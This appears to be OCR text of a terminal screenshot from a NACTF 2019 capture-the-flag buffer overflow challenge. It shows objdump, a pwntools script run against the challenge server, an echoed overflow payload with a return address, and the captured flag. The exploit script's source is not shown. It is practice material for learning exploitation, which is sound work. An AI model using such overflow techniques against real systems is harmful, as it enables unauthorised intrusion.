 esiddaling@osboxes: ~/Documents/NACTF/BufferOverflow #1
File Edit View Search Terminal Help
esiddaling@osboxes:~/Documents/NACTF/BufferOverflow #1$ objectdump -d bufover-1
> objectdump-d.txt
objectdump: command not found
esiddaling@osboxes:~/Documents/NACTF/BufferOverflow #1$ objdump -d bufover-1 > o
bjectdump-d.txt
esiddaling@osboxes:~/Documents/NACTF/BufferOverflow #1$ touch payloader.py
esiddaling@osboxes:~/Documents/NACTF/BufferOverflow #1$ python payloader.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/esiddaling/.pwntool
s-cache/update to 'never'.
[*] You have the latest version of Pwntools (3.12.2)
[+] Opening connection to shell.2019.nactf.com on port 31462: Done
[*] Switching to interactive mode
Type something>You typed aaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb2\x91\x0!
You win!
flag: nactf{pwn_31p_0n_r3t_iNylg281}
[*] Got EOF while reading in interactive
$